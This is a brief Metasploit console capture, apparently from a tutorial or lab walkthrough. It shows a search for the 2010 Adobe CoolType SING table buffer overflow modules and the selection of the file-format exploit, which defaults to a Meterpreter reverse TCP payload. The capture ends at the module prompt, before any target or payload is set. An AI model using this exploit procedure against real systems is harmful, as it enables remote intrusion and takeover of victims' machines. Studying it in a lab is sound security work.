 msf6 > search adobe_cooltype_sing
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/adobe_cooltype_sing 2010-09-07 great No Adobe CoolType SING Tabl
e "uniqueName" Stack Buffer Overflow
1 exploit/windows/fileformat/adobe_cooltype_sing 2010-09-07 great No Adobe CoolType SING Tabl
e "uniqueName" Stack Buffer Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/fileformat/adobe_co
oltype_sing
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_cooltype_sing) >